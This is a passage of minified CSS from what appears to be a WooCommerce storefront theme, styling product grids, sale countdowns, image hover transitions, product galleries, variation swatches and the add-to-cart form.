.woosq-btn:before,.wc-block-grid__products .wc-block-grid__product a[class*="product_type_"]:before,.wc-block-grid__products .wc-block-grid__product .woosq-btn:before{font-size:8px;margin-right:3px}ul.products li.product a[class*="product_type_"]:hover,ul.products li.product .woosq-btn:hover,ul.products .wc-block-grid__product a[class*="product_type_"]:hover,ul.products .wc-block-grid__product .woosq-btn:hover,.wc-block-grid__products li.product a[class*="product_type_"]:hover,.wc-block-grid__products li.product .woosq-btn:hover,.wc-block-grid__products .wc-block-grid__product a[class*="product_type_"]:hover,.wc-block-grid__products .wc-block-grid__product .woosq-btn:hover{text-decoration:none;color:var(--primary)}ul.products li.product .time-sale,ul.products .wc-block-grid__product .time-sale,.wc-block-grid__products li.product .time-sale,.wc-block-grid__products .wc-block-grid__product .time-sale{position:absolute;bottom:0;left:30px;right:30px;display:flex;justify-content:center}ul.products li.product .time-sale .xprocal-countdown,ul.products .wc-block-grid__product .time-sale .xprocal-countdown,.wc-block-grid__products li.product .time-sale .xprocal-countdown,.wc-block-grid__products .wc-block-grid__product .time-sale .xprocal-countdown{justify-content:center;padding:10px;z-index:5;border:1px solid var(--border);background-color:#fff;width:100%}ul.products li.product.product-style-2 .wc-block-grid__product-onsale,ul.products li.product.product-style-2 .onsale,ul.products .wc-block-grid__product.product-style-2 .wc-block-grid__product-onsale,ul.products .wc-block-grid__product.product-style-2 .onsale,.wc-block-grid__products li.product.product-style-2 .wc-block-grid__product-onsale,.wc-block-grid__products li.product.product-style-2 .onsale,.wc-block-grid__products .wc-block-grid__product.product-style-2 .wc-block-grid__product-onsale,.wc-block-grid__products .wc-block-grid__product.product-style-2 .onsale{background-color:#ee4949}ul.products li.product.product-style-2 .group-action,ul.products .wc-block-grid__product.product-style-2 .group-action,.wc-block-grid__products li.product.product-style-2 .group-action,.wc-block-grid__products .wc-block-grid__product.product-style-2 .group-action{bottom:unset;top:0}ul.products .slick-disabled:before,.wc-block-grid__products .slick-disabled:before{opacity:.75}ul.products button:after,.wc-block-grid__products button:after{background-color:var(--light)}ul.products button:hover:after,.wc-block-grid__products button:hover:after{background-color:var(--primary)}.woocommerce-carousel ul.products li.product .product-block:before{content:none}.woocommerce-carousel ul.products .slick-active li.product .product-block:before{content:""}.woocommerce-carousel ul.products .slick-current li.product .product-block:before{content:none}.product-transition{position:relative}.product-transition .woocommerce-loop-product__link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;transition:all .4s ease-in-out}@keyframes run_button_thumbnail_right {
  0% {
    opacity: 0;
    transform: translate(20px, 0);
  }
  100% {
    opacity: 1;
    transform: translate(0, 0);
  }
}li.product .product-block:hover .product-transition .group-action{opacity:1;visibility:visible;transform:translateY(0)}li.product .product-block:hover .product-img-wrap .inner{-ms-transition:transform 1s cubic-bezier(.19,1,.22,1) 0s;-o-transition:transform 1s cubic-bezier(.19,1,.22,1) 0s;-moz-transition:transform 1s cubic-bezier(.19,1,.22,1) 0s;-webkit-transition:transform 1s cubic-bezier(.19,1,.22,1) 0s;transition:transform 1s cubic-bezier(.19,1,.22,1) 0s}li.product .product-block:hover .product-img-wrap.bottom-to-top .inner{-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}li.product .product-block:hover .product-img-wrap.top-to-bottom .inner{-ms-transform:translate3d(0,100%,0);-o-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}li.product .product-block:hover .product-img-wrap.left-to-right .inner{-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}li.product .product-block:hover .product-img-wrap.right-to-left .inner{-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}li.product .product-block:hover .product-img-wrap.swap .product-image{opacity:0}li.product .product-block:hover .product-img-wrap.swap .product-image img{transform:rotateY(180deg)}li.product .product-block:hover .product-img-wrap.swap .product-image.second-image{opacity:1}li.product .product-block:hover .product-img-wrap.swap .product-image.second-image img{transform:rotateY(0deg)}li.product .product-block:hover .product-img-wrap.fade .product-image{opacity:0}li.product .product-block:hover .product-img-wrap.fade .product-image.second-image{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}li.product .product-block:hover .product-img-wrap.zoom-in .product-image.second-image{transform:scale(1)}li.product .product-block:hover .product-img-wrap.zoom-out .product-image{transform:scale(0)}li.product .product-block:hover .product-img-wrap.zoom-out .product-image.second-image{transform:scale(1)}.product-img-wrap{overflow:hidden;position:relative}.product-img-wrap .inner{width:100%;height:100%;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;-moz-animation-fill-mode:both;-webkit-animation-fill-mode:both;animation-fill-mode:both;-ms-transition:all 1s cubic-bezier(.19,1,.22,1) 0s;-o-transition:all 1s cubic-bezier(.19,1,.22,1) 0s;-moz-transition:all 1s cubic-bezier(.19,1,.22,1) 0s;-webkit-transition:all 1s cubic-bezier(.19,1,.22,1) 0s;transition:all 1s cubic-bezier(.19,1,.22,1) 0s}.product-img-wrap .product-image{opacity:1;-ms-opacity:1;-o-opacity:1;-moz-opacity:1;-webkit-opacity:1;filter: alpha(opacity=100);-ms-transition:opacity 1.5s cubic-bezier(.19,1,.22,1) 0ms;-o-transition:opacity 1.5s cubic-bezier(.19,1,.22,1) 0ms;-moz-transition:opacity 1.5s cubic-bezier(.19,1,.22,1) 0ms;-webkit-transition:opacity 1.5s cubic-bezier(.19,1,.22,1) 0ms;transition:opacity 1.5s cubic-bezier(.19,1,.22,1) 0ms}.product-img-wrap .product-image.second-image{position:absolute;width:100%;height:100%}.product-img-wrap.top-to-bottom .product-image{bottom:100%}.product-img-wrap.left-to-right .product-image{top:0;right:100%}.product-img-wrap.right-to-left .product-image{top:0;left:100%}.product-img-wrap.swap .product-image{top:0;left:0;transition:all .7s ease}.product-img-wrap.swap .product-image img{transition:all .7s ease;transform:rotateY(0deg)}.product-img-wrap.swap .product-image.second-image{z-index:2;opacity:0}.product-img-wrap.swap .product-image.second-image img{transform:rotateY(-180deg)}.product-img-wrap.fade .product-image{top:0;left:0;transition:all .5s ease}.product-img-wrap.fade .product-image.second-image{opacity:0;transition:opacity .5s ease , transform 2s cubic-bezier(0,0,.44,1.18) , -webkit-transform 2s cubic-bezier(0,0,.44,1.18)}.product-img-wrap.zoom-in .product-image{top:0;left:0;transition:all .5s ease}.product-img-wrap.zoom-in .product-image.second-image{transform:scale(0);z-index:2}.product-img-wrap.zoom-out .product-image{top:0;left:0;transition:all .5s ease}.product-img-wrap.zoom-out .product-image.second-image{z-index:-1}.hentry .entry-content .wc-block-grid__products .wc-block-grid__product>a,.hentry .entry-content ul.products li.product>a{text-decoration:none}.price del+ins{order:-1;margin-right:.327em}.opal-product-tooltipster{display:block!important}.opal-product-tooltipster .tooltipster-content{background-color:#000;color:#fff;padding:5px 15px 7px 15px;font-weight:500;font-size:14px;line-height:1;border-radius:3px}.opal-product-tooltipster.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{margin-top:-8px;right:0}.opal-product-tooltipster.tooltipster-base.tooltipster-top .tooltipster-arrow-background{border-top-color:#000}.opal-product-tooltipster.tooltipster-base.tooltipster-left .tooltipster-arrow{transform:translateY(-5px)}.opal-product-tooltipster.tooltipster-base.tooltipster-left .tooltipster-arrow-background{border-left-color:#000}.deal-progress .progress-bar{width:100%;height:3px;position:relative;overflow:hidden;background-color:#ccc}.deal-progress .progress-value{position:absolute;top:0;bottom:0;left:0;background-color:var(--primary)}.deal-sold{width:100%;margin-bottom:12px}.deal-sold-text{font-size:12px;line-height:1.8333333333;font-weight:600;margin-bottom:6px;color:var(--text_light)}.deal-sold-text .value{color:var(--accent)}.product-color{display:flex;justify-content:center;margin-bottom:12px}.product-color .item{cursor:pointer;margin:0 5px}.product-color .color-item{position:relative;width:16px;height:16px;display:inline-block;border-radius:50%}.product-color .color-item:before{content:"";display:inline-block;position:absolute;width:22px;height:22px;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:50%;opacity:0;border:1px solid #000;background-color:transparent;transition:all .3s ease}.product-color .color-item:hover:before{opacity:1}.product-color .color-item.active-swatch:before{opacity:1}.product-color .image-item img{border:1px solid #fff;width:20px!important;height:20px!important;object-fit:cover;border-radius:50%;filter:drop-shadow(0 4px 4px rgba(0,0,0,.05))}.time-sale .deal-text{font-weight:400;font-size:14px;line-height:1.7142857143;margin-bottom:10px}.time-sale .deal-text-down{font-weight:400;font-size:12px;line-height:1.8333333333;margin-top:10px}.time-sale .xprocal-countdown{display:flex;flex-wrap:wrap}.time-sale .xprocal-countdown .countdown-item{position:relative;line-height:1;margin-right:20px;min-width:30px;text-align:center}.time-sale .xprocal-countdown .countdown-item:before{content:":";display:inline-block;position:absolute;right:-13px;bottom:3px;font-weight:400;font-size:22px;line-height:1;color:var(--accent)}.time-sale .xprocal-countdown .countdown-item:last-child{margin-right:0}.time-sale .xprocal-countdown .countdown-item:last-child:before{content:none}.time-sale .xprocal-countdown .countdown-item .countdown-digits{font-size:16px;font-weight:700;line-height:1.375;color:var(--accent)}.time-sale .xprocal-countdown .countdown-item .countdown-label{font-size:12px;font-weight:400;line-height:1.8333333333;color:var(--text_light)}.woocommerce-cart .cross-sells{margin-bottom:40px}.woocommerce-cart .cross-sells .slick-list{z-index:9}.woocommerce-cart .cross-sells .slick-initialized .slick-slide{opacity:0;visibility:hidden;-ms-transition:all ease .1s;-o-transition:all ease .1s;-moz-transition:all ease .1s;-webkit-transition:all ease .1s;transition:all ease .1s}.woocommerce-cart .cross-sells .slick-initialized .slick-slide.slick-active{opacity:1;visibility:visible}.count-review{display:flex;font-size:11px;color:var(--text_light)}.preloader .product-transition,.preloader .woocommerce-loop-product__title>a,.preloader .short-description,.preloader .star-rating,.preloader .button-group,.preloader .posted-in,.preloader .price,.preloader .product-attributes .item,.preloader .shop-action,.preloader .product-caption-bottom,.preloader .product-label,.preloader .product-image{position:relative}.preloader .product-transition:after,.preloader .woocommerce-loop-product__title>a:after,.preloader .short-description:after,.preloader .star-rating:after,.preloader .button-group:after,.preloader .posted-in:after,.preloader .price:after,.preloader .product-attributes .item:after,.preloader .shop-action:after,.preloader .product-caption-bottom:after,.preloader .product-label:after,.preloader .product-image:after{content:"";position:absolute;z-index:996;animation-duration:1s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeHolderShimmer;animation-timing-function:linear;background:#f6f7f8;background:linear-gradient(to right,#eee 8%,#ddd 18%,#eee 33%);background-size:800px 104px;top:0;left:0;width:100%;height:100%}@keyframes placeHolderShimmer {
  0% {
    background-position: -468px 0;
  }
  100% {
    background-position: 468px 0;
  }
}.single-product .pswp__button{background-color:transparent;border:none}.single-product .entry-summary-top{display:flex;align-items:center;justify-content:space-between;margin-bottom:10px}.single-product .entry-summary-top .wc-block-grid__product-onsale,.single-product .entry-summary-top .onsale{position:unset;margin-right:8px}.single-product div.product{position:relative}.single-product div.product::before,.single-product div.product::after{content:"";display:table}.single-product div.product::after{clear:both}.single-product div.product.single-product-type-sticky>.related{margin-top:120px}@media (max-width:767px){.single-product div.product.single-product-type-sticky>.related{margin-top:60px}}.single-product div.product.single-product-type-sticky .woocommerce-tabs:before{content:none}.single-product div.product .content-single-title-wrapper{padding-bottom:25px}.single-product div.product .content-single-title-wrapper .product_meta{display:inline-block;margin-top:0}.single-product div.product .content-single-title-wrapper .product_meta .posted_in,.single-product div.product .content-single-title-wrapper .product_meta .tagged_as{display:none}.single-product div.product .content-single-title-wrapper .product-brand{position:relative;padding-right:15px;margin-right:15px}.single-product div.product .content-single-title-wrapper .product-brand:before{content:"";position:absolute;right:0;top:50%;display:inline-block;width:1px;height:10px;transform:translateY(-50%);background-color:#e4e4e4}.single-product div.product .content-single-title-wrapper .woocommerce-product-rating{position:relative;padding-right:15px;margin-right:15px}.single-product div.product .content-single-title-wrapper .woocommerce-product-rating:before{content:"";position:absolute;right:0;top:50%;display:inline-block;width:1px;height:10px;transform:translateY(-50%);background-color:#e4e4e4}.single-product div.product .content-single-title-wrapper .product_meta .sku_wrapper{display:inline-block;margin-bottom:0;color:var(--light)}.single-product div.product .content-single-title-wrapper .product_meta .sku_wrapper .sku{color:var(--accent)}.single-product div.product .images,.single-product div.product .summary{margin-bottom:10px;margin-top:0}@media (max-width:767px){.single-product div.product .images{margin-bottom:30px}}.single-product div.product .woocommerce-product-gallery{opacity:0;transition:opacity .25s ease-in-out;position:relative}.single-product div.product .woocommerce-product-gallery .onsale{top:20px;left:20px}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:20px;right:20px;display:block;width:30px;z-index:80;text-align:center;color:var(--accent)}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper{position:relative;display:block;height:100%}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper img{width:100%}.single-product div.product .woocommerce-product-gallery .product-video-360{position:absolute;bottom:20px;z-index:10;right:20px;display:inline-flex;align-items:flex-end}.single-product div.product .woocommerce-product-gallery .product-video-360 .product-video-360__btn{cursor:pointer;color:var(--accent);-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;transition:all .3s ease;font-size:12px;text-align:center}.single-product div.product .woocommerce-product-gallery .product-video-360 .product-video-360__btn:hover{color:var(--primary)}.single-product div.product .woocommerce-product-gallery .product-video-360 .product-video-360__btn i{font-size:31px}.single-product div.product .woocommerce-product-gallery .product-video-360 .product-video-360__btn.btn-video i{font-size:25px}.single-product div.product .woocommerce-product-gallery .product-video-360 .product-video-360__btn.btn-360{margin-left:20px}.single-product div.product .woocommerce-product-gallery .flex-viewport{margin-bottom:10px;border:1px solid var(--border)}.single-product div.product .woocommerce-product-gallery .flex-viewport .woocommerce-product-gallery__wrapper{padding:0;border:none}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs{margin:0;padding:0;position:relative;display:flex}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-prev,.single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-next{border-radius:0;border:1px solid;border-color:var(--border);width:30px;padding:0;background-color:transparent}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-prev:before,.single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-next:before{font-size:20px;color:#000;background-color:transparent}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-prev:hover,.single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-next:hover{background-color:transparent}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li{list-style:none;cursor:pointer;display:block!important;position:relative;padding:0;max-width:70px}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img{object-fit:cover;border:1px solid var(--border)}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active{opacity:1;border-color:#000;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;transition:all .3s ease}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img,.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li.active img{opacity:1;border-color:#000;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;transition:all .3s ease}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .woocommerce-product-gallery__image:hover a img{opacity:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .flex-control-nav li{margin-right:10px}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .flex-control-nav li:last-child{margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .flex-control-thumbs img{max-width:100%}@media (min-width:568px){.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .product-video-360{bottom:180px}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal.woocommerce-product-gallery--without-images .product-video-360{bottom:20px}}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-prev,.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-next{height:50%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-prev.slick-disabled,.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-next.slick-disabled{cursor:no-drop}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-prev{right:5px;left:unset;top:calc(50% - 1px);transform:none}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-next{right:5px;top:0;transform:none}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical{display:flex;align-items:flex-start}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .woocommerce-product-gallery__image:hover a img{opacity:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .slick-prev,.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .slick-next{transform:translate(0);height:30px;top:100%;width:calc(50% - 5px)}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .slick-prev{right:50%;left:5px}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .slick-next{right:-5px;left:calc(50% - 1px)}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .onsale{left:190px;top:20px}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs .slick-list{height:100%!important}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs li{margin-bottom:10px}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs li:last-child{margin-bottom:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-nav{order:-1;width:70px;margin-right:10px;display:block}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-nav li{margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-viewport{width:calc(100% - 80px);margin-bottom:0}.single-product div.product .woocommerce-product-gallery-gallery .woocommerce-product-gallery__wrapper{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px;border:none}.single-product div.product .woocommerce-product-gallery-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{flex-basis:50%;width:50%;padding-left:5px;padding-right:5px;margin-bottom:10px}.single-product div.product .woocommerce-product-gallery-gallery .product-video-360{bottom:auto;top:30px}.single-product div.product .woocommerce-product-gallery-sticky .woocommerce-product-gallery__wrapper{display:flex;flex-wrap:wrap;border:none}.single-product div.product .woocommerce-product-gallery-sticky .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{flex-basis:100%;width:100%}.single-product div.product .woocommerce-product-gallery-sticky .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a{display:block;margin-bottom:10px}.single-product div.product .woocommerce-product-gallery-sticky .product-video-360{bottom:auto;top:30px}.single-product div.product .content-single-wrapper:after{content:"";display:table;clear:both}.single-product div.product .content-single-wrapper>.onsale{top:30px;left:30px;font-size:16px;line-height:1.7}.single-product div.product .woocommerce-product-gallery-vertical+.onsale{left:145px}.single-product div.product .summary.entry-summary .yith-wcwl-add-to-wishlist{display:none}.single-product div.product .summary.entry-summary .woosw-btn{margin-right:25px}.single-product div.product .summary.entry-summary .woosw-btn,.single-product div.product .summary.entry-summary .woosc-btn{display:inline-flex;align-items:center;padding:0;font-weight:400;font-size:0;line-height:24px;letter-spacing:0;text-transform:capitalize;border-radius:0;margin-right:24px;margin-bottom:5px;text-align:center;border:none;clip-path:none;color:var(--text_light);background-color:transparent}.single-product div.product .summary.entry-summary .woosw-btn:before,.single-product div.product .summary.entry-summary .woosc-btn:before{margin-right:8px;font-size:14px}.single-product div.product .summary.entry-summary .woosw-btn:hover,.single-product div.product .summary.entry-summary .woosc-btn:hover{color:var(--accent);background-color:transparent}.single-product div.product .summary.entry-summary .woosc-btn{margin-right:0}.single-product div.product .images .woocommerce-main-image{margin-bottom:1.618em;display:block}.single-product div.product .images .thumbnails a.zoom{display:block;width:22.05%;margin-right:3.8%;float:left;margin-bottom:1em}.single-product div.product .images .thumbnails a.zoom.last{margin-right:0}.single-product div.product .images .thumbnails a.zoom.first{clear:both}.single-product div.product .stock.in-stock{margin-bottom:18px}.single-product div.product p.price+form.cart{margin-top:30px}.single-product div.product p.available-on-backorder{margin-bottom:20px}.single-product div.product .time-sale{margin-bottom:20px}.single-product div.product form.cart{display:flex;flex-wrap:wrap;align-items:center;margin-bottom:20px}.single-product div.product form.cart::before,.single-product div.product form.cart::after{content:"";display:table}.single-product div.product form.cart::after{clear:both}.single-product div.product form.cart .clear{width:100%}.single-product div.product form.cart.grouped_form,.single-product div.product form.cart.variations_form{padding:0;border:none;margin-top:0}.single-product div.product form.cart.grouped_form table{margin-bottom:15px}.single-product div.product form.cart.grouped_form .woocommerce-grouped-add-to-cart{width:100%}.single-product div.product form.cart .quantity_wrap{position:relative}.single-product div.product form.cart .text-quantity{display:block;width:100%;font-weight:700;font-size:14px;line-height:24px;margin-bottom:7px;text-transform:uppercase;color:var(--accent)}.single-product div.product form.cart .quantity{position:relative;display:inline-flex;overflow:hidden;justify-content:center;align-items:center;width:110px;height:50px;margin-bottom:5px;border-radius:0;margin-right:5px;border:1px solid var(--border);font-size:14px;font-weight:600}.single-product div.product form.cart .quantity.hidden{display:none}.single-product div.product form.cart .quantity button{display:flex;justify-content:center;align-items:center;padding:0;text-align:center;z-index:9;top:0;bottom:0;border:none;width:30%;height:50px;border-radius:0;color:#000;background-color:#fff}.single-product div.product form.cart .quantity button:hover{color:var(--accent);outline:none}.single-product div.product form.cart .quantity .qty{width:40%;padding:10px 0;border:none;-moz-appearance:textfield;text-align:center;color:#000;flex:1;background:transparent}.single-product div.product form.cart .quantity .qty::-webkit-outer-spin-button,.single-product div.product form.cart .quantity .qty::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.single-product div.product form.cart .quantity .qty:focus{border-color:var(--primary)}.single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity{float:none;margin-right:0;width:100px}@media (max-width:1023px){.single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity a{font-size:11px}}.single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity a.button{width:100%;text-align:center;padding:.75em 0;text-transform:uppercase;word-break:initial;font-weight:700;font-size:12px;background-color:var(--accent);color:#fff}.single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity a.button:hover{background-color:var(--primary)}.single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity .quantity{margin-right:0}.single-product div.product form.cart table.group_table td{padding:15px 0;vertical-align:middle}@media (max-width:500px){.single-product div.product form.cart table.group_table .woocommerce-grouped-product-image{display:none}.single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__label{padding-left:15px}}.single-product div.product form.cart table.group_table .text-quantity{display:none}.single-product div.product form.cart table.group_table .quantity{margin-bottom:0}.single-product div.product form.cart table.group_table .quantity button.minus{border-left:none}@media (max-width:767px){.single-product div.product form.cart table.group_table .quantity{width:120px}.single-product div.product form.cart table.group_table .quantity .qty{width:40px}}.single-product div.product form.cart table.group_table .quantity .text-quantity{display:none}.single-product div.product form.cart table.group_table .woocommerce-grouped-product-image{padding:15px 20px 15px 20px;width:80px}.single-product div.product form.cart table.group_table .woocommerce-grouped-product-image img{max-width:70px;margin:auto}.single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__label{padding-right:10px}.single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__label a{font-weight:600;font-size:14px;line-height:22px;color:var(--accent);display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__price del .woocommerce-Price-amount{font-size:14px;font-weight:500;line-height:1.3571428571;color:var(--text_light)}.single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__price ins .woocommerce-Price-amount{font-weight:700;color:var(--highlight)}.single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__price .stock{display:none}.single-product div.product form.cart table.group_table .woocommerce-Price-amount{word-break:normal;font-size:16px;font-weight:700;line-height:1.375;color:var(--secondary)}.single-product div.product form.cart table.group_table .stock.out-of-stock{display:none}.single-product div.product .single_add_to_cart_button{display:flex;justify-content:center;align-items:center;font-size:13px;line-height:22px;font-weight:700;letter-spacing:0;text-transform:uppercase;margin-bottom:5px;margin-right:24px;white-space:nowrap;padding:14px 30px 14px 30px;border:none;z-index:1;transition:all .3s ease;color:#fff;background-color:#000}.single-product div.product .single_add_to_cart_button:hover{background-color:var(--primary)}.single-product div.product .single_add_to_cart_button:before{font-size:8px;margin-right:7px;margin-top:2px}.single-product div.product .single_add_to_cart_button+a.added_to_cart{display:none}.single-product div.product .inventory_status{font-size:12px;font-weight:700;line-height:1.1666666667;text-transform:uppercase;color:#4eba59}.single-product div.product .inventory_status.out-stock{color:red}.single-product div.product .product_title{font-size:30px;line-height:1.1;font-weight:600;letter-spacing:0;margin-bottom:14px;text-transform:capitalize}.single-product div.product p.price{display:flex;font-size:20px;line-height:1.1;font-weight:700;align-items:center;margin-bottom:20px;color:var(--primary)}.single-product div.product p.price del{font-weight:400;font-size:14px;line-height:1.5714285714;color:var(--text_light)}.single-product div.product p.price ins{font-weight:700;color:var(--primary)}.single-product div.product .woocommerce-product-details__short-description{margin-bottom:20px}.single-product div.product table.variations{table-layout:fixed;position:relative;margin-bottom:10px}.single-product div.product table.variations th,.single-product div.product table.variations td{display:list-item;padding:0;list-style:none;background-color:transparent}.single-product div.product table.variations td.value{margin-bottom:15px;position:relative}.single-product div.product table.variations label{font-weight:700;font-size:14px;line-height:24px;text-transform:uppercase;margin-bottom:6px;color:var(--accent)}.single-product div.product table.variations select{max-width:310px;vertical-align:middle;padding:11px 35px 11px 15px;font-weight:500;font-size:14px;line-height:24px;color:transparent}.single-product div.product table.variations select+label{display:block;font-size:14px;text-transform:uppercase;position:absolute;padding:0 5px;background-color:#fff;left:10px;top:50%;transform:translateY(-50%);line-height:1;transition:all ease-in-out .2s;color:var(--light)}.single-product div.product table.variations select:valid,.single-product div.product table.variations select:focus{color:var(--text)}.single-product div.product table.variations select:valid ~ label, .single-product div.product table.variations select:focus ~ label {top:0}.single-product div.product table.variations a.reset_variations{margin-top:20px;display:block;margin-left:0;line-height:1;color:var(--accent)}.single-product div.product table.variations a.reset_variations:hover{color:var(--primary)}.single-product div.product table.variations td.label label{font-size:12px;color:var(--accent);font-weight:600;text-transform:uppercase}.single-product div.product table.variations td.value ul.variable-items-wrapper{display:inline-flex}.single-product div.product table.variations td.value ul .variable-item:not(.radio-variable-item).button-variable-item {min-width:30px;height:30px;border-radius:3px;border:1px solid var(--border);background-color:#fff}.single-product div.product table.variations td.value ul .variable-item:not(.radio-variable-item).button-variable-item .variable-item-span {font-weight:600;font-size:12px;line-height:22px;padding:3px 20px;color:var(--accent)}.single-product div.product table.variations td.value ul .variable-item:not(.radio-variable-item).button-variable-item:hover, .single-product div.product table.variations td.value ul .variable-item:not(.radio-variable-item).button-variable-item.selected:not(.no-stock) {background-color:#000}.single-product div.product table.variations td.value ul .variable-item:not(.radio-variable-item).button-variable-item:hover .variable-item-span, .single-product div.product table.variations td.value ul .variable-item:not(.radio-variable-item).button-variable-item.selected:not(.no-stock) .variable-item-span {color:#fff}.single-product div.product table.variations td.value ul li.variable-item{box-shadow:none;margin:0 10px 5px 0;width:auto;height:auto;min-width:40px;min-height:28px;padding:0;background-color:#f4f4f4}.single-product div.product table.variations td.value ul li.variable-item:hover,.single-product div.product table.variations td.value ul li.variable-item.selected{outline:none;box-shadow:none;background-color:var(--primary)}.single-product div.product table.variations td.value ul li.variable-item:hover .variable-item-span,.single-product div.product table.variations td.value ul li.variable-item.selected .variable-item-span{color:#fff}.single-product div.product table.variations td.value ul li.variable-item .variable-item-span{font-size:13px;line-height:22px;padding:3px 25px;color:var(--text)}.single-product div.product table.variations td.value ul li.variable-item.color-variable-item{border-radius:50%;min-width:20px;min-height:20px;width:30px;height:30px}.single-product div.product table.variations td.value ul li.variable-item.color-variable-item .variable-item-span{border-radius:50%;padding:4px 13px}.single-product div.product table.variations td.value ul li.variable-item.color-variable-item .variable-item-span:after{content:none}.single-product div.product table.variations td.value ul li.variable-item.disabled:before{display:none}.single-product div.product table.variations td.value ul li.variable-item.disabled:after{transform:rotate(-30deg);height:2px;background-color:var(--border);width: calc(100% + 12px);left:-7px;box-shadow:none}.single-product div.product table.variations td.value ul li.variable-item.disabled .variable-item-span{color:var(--text)}.single-product div.product .single_variation .price{display:flex;font-size:20px;line-height:1.1;font-weight:700;align-items:center;margin-bottom:20px;color:var(--primary)}.single-product div.product .single_variation .price del{font-weight:400;font-size:14px;line-height:1.5714285714;color:var(--text_light)}.single-product div.product .single_variation .price ins{font-weight:700;color:var(--primary)}.single-product div.product .single_variation_wrap{width:100%}.single-product div.product .variations_button{display:flex;flex-wrap:wrap}.single-product div.product .variations_button::before,.single-product div.product .variations_button::after{content:"";display:table}.single-product div.product .variations_button::after{clear:both}.single-product div.product 